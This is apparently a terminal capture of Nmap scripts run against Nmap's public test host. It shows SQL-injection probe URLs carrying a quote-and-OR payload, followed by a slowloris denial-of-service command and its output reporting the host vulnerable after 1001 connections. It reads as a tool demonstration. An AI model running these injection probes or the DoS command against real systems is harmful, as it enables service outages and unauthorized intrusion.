 christian@christian: ~
|     http://scanme.nmap.org/g.adspeed.net/ad.php?do=js&ht=-1&target=_blank'%20O
R%20sqlspider&zid=14678&wd=-1
|     http://scanme.nmap.org/g.adspeed.net/ad.php?do=js&ht=-1&target=_blank&zid=
14678'%20OR%20sqlspider&wd=-1
|_    http://scanme.nmap.org/g.adspeed.net/ad.php?do=js&ht=-1&target=_blank&zid=
14678&wd=-1'%20OR%20sqlspider
Nmap done: 1 IP address (1 host up) scanned in 23.94 seconds
christian@christian:~$ nmap -p80 --script http-slowloris --max-parallelism 300 s
canme.nmap.org
Starting Nmap 6.40 ( http://nmap.org ) at 2015-12-31 22:24 WIB
Nmap scan report for scanme.nmap.org (45.33.32.156)
Host is up (0.85s latency).
PORT   STATE SERVICE
80/tcp open  http
| http-slowloris:
|   Vulnerable:
|   the DoS attack took +2m23s
|   with 1001 concurrent connections
|_  and 293 sent queries
Nmap done: 1 IP address (1 host up) scanned in 253.02 seconds
christian@christian:~$